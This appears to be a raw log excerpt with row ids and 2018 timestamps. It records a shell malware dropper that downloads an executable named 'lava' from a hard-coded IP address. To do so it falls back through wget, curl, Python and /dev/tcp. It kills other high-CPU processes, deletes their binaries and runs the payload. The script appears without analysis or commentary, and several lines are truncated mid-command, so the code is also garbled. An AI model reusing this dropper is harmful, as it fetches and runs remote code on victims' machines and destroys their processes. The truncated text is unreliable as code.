 1110 1110 2018-01-11 01:06:17 sPid=$$
1111 1111 2018-01-11 01:06:17 mPid=''
1112 1112 2018-01-11 01:06:17 mName='lava'
1113 1113 2018-01-11 01:06:17 dlUrl='89.248.162.171'
1114 1114 2018-01-11 01:06:17 checkCmd() { command -v $1 >/dev/null 2>&1; }
1115 1115 2018-01-11 01:06:17 downloader () { if checkCmd wget; then wget $1 -O $2 ; elif checkCmd curl; then curl $1 -o $2;
checkCmd python; then if [ "`python -c "import sys; print(sys.version_info[0])"`" = "3" ]; then python -c "from urllib.request i
urlopen; u = urlopen('"$1"'); localFile = open('"$2"', 'wb'); localFile.write(u.read()); localFile.close()"; else python -c "fro
import urlopen; u = urlopen('"$1"'); localFile = open('"$2"', 'wb'); localFile.write(u.read()); localFile.close()"; fi; else cat
/dev/tcp/$dlUrl/5555 > $2; fi; chmod +x $2; }
1116 1116 2018-01-11 01:06:17 killer() { for tmpVar in `ps -aeo pid,%cpu,command | sed 1d | sort -k 2 | tail -n 10 | awk '{print $1}'`; do i
= $sPid ]; then continue; fi; if [ $tmpVar = $mPid ]; then continue; fi; if [ `ps -o %cpu $t
1d | sed 's/\..*//g'` -ge 60 ]; then if [ `ps $tmpVar | sed 1d | awk '{print $5}' | grep java` ]; then continue;
if [ `ps $tmpVar | sed 1d | awk '{print $5}' | grep sh` ]; then continue; fi; if [ `ps $tmpVar | s
'{print $5}' | grep bash` ]; then continue; fi; kill -9 $tmpVar; rm -f `ls -l /proc/$tmpVar/exe
's/.*-> //g'`; fi; done; }
1117 1117 2018-01-11 01:06:17 runer() { if [ -z "$mPid" ]; then if [ ! -f $mName ]; then downloader http://$dlUrl/java $mName;
chmod +x ./$mName; ./$mName; fi; mPid=`ps -eo pid,command | grep $mName | head -n 1 | awk '{print $1}'`; }
1118 1118 2018-01-11 01:06:17 pkill python; pkill perl; pkill $mName
1119 1119 2018-01-11 01:06:17 downloader http://$dlUrl/java $mName